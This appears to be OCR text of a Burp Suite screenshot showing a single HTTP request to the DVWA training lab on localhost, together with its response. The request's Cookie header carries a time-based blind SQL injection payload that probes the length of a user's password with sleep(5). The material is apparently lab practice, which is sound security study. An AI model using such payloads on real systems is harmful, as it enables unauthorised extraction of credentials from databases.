 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: id=1' or if ((select length(password) from users where user_id=1) > 32, sleep(5), 0) -- -; PHPSESSID=
ec4958c70ee2a7dc2026bc82dbc5c755; security=high
18 Connection: keep-alive
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection (Blind)
Click here to change your ID.
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
Notes
Custom actions
Done
4,931 bytes | 1,004 millis
Event log (1)
All issues
Memory: 222.0MB
Disabled